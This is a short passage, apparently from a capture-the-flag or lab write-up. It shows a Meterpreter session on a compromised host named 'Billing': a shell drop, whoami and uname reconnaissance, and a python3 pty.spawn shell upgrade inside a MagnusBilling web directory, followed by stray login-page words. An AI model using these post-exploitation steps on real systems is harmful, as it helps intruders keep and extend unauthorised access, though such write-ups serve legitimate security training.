 meterpreter > shell
Process 1855 created.
Channel 0 created.
whoami
asterisk
uname -a
Linux Billing 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64 GNU/Linux
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ export TERM=xterm
export TERM=xterm
asterisk@Billing:/var/www/html/mbilling/lib/icepay$
Password
Login
Forgot your password?